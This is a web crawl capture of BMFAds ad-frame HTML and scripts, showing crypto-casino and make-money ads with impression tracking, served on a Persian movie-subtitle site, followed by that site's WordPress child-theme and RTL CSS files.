href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|894|0|5977|13585|1|7904|0|0/f9c9db49d9f30e734dc33b712a340bb1/1764592806/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "894";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=70ab5d9b081f2d0ce3df1dc11fb65c5e&time=1764592794&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUFGJUQ4JUE3JUQ5JTg2JUQ5JTg0JUQ5JTg4JUQ4JUFGLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS0lRDglQjIlRDglQTglRDglQTclRDklODYtJUQ4JUE3JUQ4JUI1JUQ5JTg0JURCJThDLWNhdGZpc2gta2lsbGVyLTIwMjIv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D9%81%DB%8C%D9%84%D9%85%20%D8%B2%D8%A8%D8%A7%D9%86%20%D8%A7%D8%B5%D9%84%DB%8C%20Catfish%20Killer%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18070
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		Spin to WIN $500																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1073" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>FREE WAYS TO MAKE MONEY</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>How can you earn money from home, join 300,000 members...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/02ebafebbf26d5f0c15c78f9c2df904d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1050" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>BC.Game - $100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>THE BEST CRYPTO CASINO: Slots, Casino, Sports, Lottery...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcgm1.com/i-5u80nk4g-n</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/6cba6550265ad03aeebe5f445f84c345/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">CLAIM $100</a></div></div></div></div><div class="content-box-section" id="content-box-section-635" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/0158704e72ffbc27468d581284e8d36c/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>1,200➕ URL Shorteners</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/0158704e72ffbc27468d581284e8d36c/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>List of the best URL Shorteners in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/0158704e72ffbc27468d581284e8d36c/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/635/0/13586/7904/2afb6f240fafdab34d3b0584c10b11ef/0158704e72ffbc27468d581284e8d36c/0/0/aHR0cHM6Ly90LmNvL2NpMjJITWJ4R0o=">REGISTER</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1073|0|5977|13586|1|7904|0|0/f0d1701c099fcbedca67d2ceb696e6b3/1764592806/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1073";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 542
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2767
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
